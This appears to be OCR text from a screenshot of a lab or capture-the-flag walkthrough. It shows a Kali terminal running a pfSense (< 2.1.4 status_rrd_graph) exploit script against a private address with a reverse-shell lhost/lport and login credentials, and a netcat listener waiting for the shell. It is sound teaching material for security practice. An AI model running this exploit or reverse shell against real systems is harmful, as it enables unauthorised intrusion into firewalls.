 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
Desktop : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
Desktop : zsh
(motasem㉿kali)-[~/Desktop]
$ ls
cacert.der id-rsa-api.ppk org.kde.konsole.desktop TryHackMe
firefox-esr.desktop id_rsa-clinmedicacom pfsense-exp.py
'IDA Freeware.desktop' impacket.egg-info qterminal.desktop
id_rsa lab_Motasem.ovpn Repo
(motasem㉿kali)-[~/Desktop]
$ sudo python3 pfsense-exp.py --rhost 10.10.10.60 --lhost 10.10.14.2 --lport 4545 --username rohi
t --password pfsense
[sudo] password for motasem:
CSRF token obtained
Running exploit...
Exploit completed
(motasem㉿kali)-[~/Desktop]
$
Size: 99 x 33
Desktop : nc
(motasem㉿kali)-[~/Desktop]
$ nc -lvp 4545
listening on [any] 4545 ...
Size: 71 x 30
- : sudo openvpn - : sudo gobuster Desktop : nc
Desktop : nc — Konsole pfSense < 2.1.4 - 'status_rrd_graph... 5:26 AM
1/20/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.